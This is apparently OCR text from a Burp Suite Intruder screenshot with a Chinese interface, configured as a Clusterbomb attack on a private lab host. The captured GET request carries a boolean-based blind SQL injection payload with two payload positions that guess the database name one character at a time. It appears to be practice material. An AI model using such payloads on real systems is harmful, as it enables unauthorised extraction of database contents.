 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.2.4 - 临时项目 - hack4lq
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 设置
2 × +
位置 payload 资源池 设置
选择攻击类型:
开始攻击
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.142.131 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 GET /control/sqlinject/bool_injection.php?id=1%27%20and%20ascii(substr(database(),§2§,1))=§119§%20--+ HTTP/1.1
2 Host: 192.168.142.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=u2jc5spt1tlvci3v49hmfga4c5
9 Connection: close
10
11
搜索
2高亮
清空
2 个payload 位置?
长度:580